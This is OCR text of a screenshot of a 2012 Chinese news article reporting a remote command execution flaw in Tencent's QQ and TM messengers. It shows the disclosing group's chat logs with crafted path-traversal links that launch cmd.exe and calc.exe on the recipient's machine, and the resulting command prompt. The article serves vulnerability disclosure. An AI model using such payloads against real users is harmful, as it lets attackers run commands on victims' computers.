 pcedu.pconline.com.cn/softnews/bingdu/1205/2798740.html
QQ曝出高危漏洞 点聊天消...
日前,Nuclear'Atk网络安全研...
夹(A) 工具(T) 帮助(H)
QQ曝出高危漏洞 点聊天消息可格式化硬盘
2012-05-23 17:47 出处：pconline 作者：PConline 责任编辑：wuweilong （评论2条）
日前，Nuclear'Atk网络安全研究中心在其官网发布消息，称腾讯TM、QQ产品存在远程命令
执行漏洞。黑客利用该漏洞可直接通过QQ消息发送窗口，执行本地文件、命令，例如让聊天好友
电脑关机、卸载某款软件，甚至格式化硬盘。
Nuclear'Atk<root@lcx.cc>
低调做人 - 低调做事
www.baidu.com..\..\..\..\..\..\..\Windows\System32\"cmd.exe /c calc.exe"
Nuclear'Atk 14:05:29
www.baidu.com..\..\..\..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk 14:05:34
www.baidu.com..\..\:..\..\..\..\..\Windows\System32\cmd.exe
Nuclear'Atk<admin@lcx.cc>
低调做人 - 低调做事
对方"离线或隐身"，可能无法立即回复，您可以给他(她)发
送邮件或者发送离线文件
Nuclear'Atk 14:07:38
www.lcx.cc..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:08:06
www.baidu.com..\..\c:\..\Windows
\System32\cmd.exe
Nuclear'Atk 14:09:02
www.baidu.com..\..\..\c:..\..\..\..
\Windows\System32\cmd.exe
消息记录
D:\Windows\System32\cmd.exe
系统无法在消息文件中为 Application 找到消息
版权所有 (c) 2009 Microsoft Corporation。保
系统无法在消息文件中为 System 找到消息号为
D:\TM2009>echo %date% %time%
2012/05/23 周三 14:12:52.78
D:\TM2009>echo By: Nuclear'Atk
By: Nuclear'Atk
D:\TM2009>_
PConline.com.cn
太平洋电脑网
图：QQ聊天消息可执行命令
经测试，当黑客在QQ及TM窗口中发送特定格式的网址时，由于腾讯这两款IM软件存在该漏
洞，导致受害用户点击链接网址之后会被当成路径打开，从而可以恶意执行一些程序、系统命
令，造成严重安全隐患